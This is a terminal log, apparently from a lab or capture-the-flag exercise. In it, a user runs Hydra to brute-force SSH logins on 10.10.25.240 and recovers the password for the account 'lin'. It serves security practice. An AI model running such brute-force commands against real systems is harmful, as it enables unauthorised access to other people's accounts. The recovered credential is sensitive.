 ┌──(coldsun08㉿Ipv08)-[~]
└─$ hydra 10.10.25.240  -L users.txt -P locks.txt ssh -I -t 3
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 19:41:51
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 104 login tries (l:4/p:26), ~35 tries per task
[DATA] attacking ssh://10.10.25.240:22/
[STATUS] 33.00 tries/min, 33 tries in 00:01h, 71 to do in 00:03h, 3 active
[STATUS] 33.00 tries/min, 66 tries in 00:02h, 38 to do in 00:02h, 3 active
[STATUS] 32.00 tries/min, 96 tries in 00:03h, 8 to do in 00:01h, 3 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-10 19:45:28
┌──(coldsun08㉿Ipv08)-[~]
└─$ hydra 10.10.25.240  -l lin -P locks.txt ssh -I -t 3
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 19:45:49
[DATA] max 3 tasks per 1 server, overall 3 tasks, 26 login tries (l:1/p:26), ~9 tries per task
[DATA] attacking ssh://10.10.25.240:22/
[22][ssh] host: 10.10.25.240   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-10 19:46:01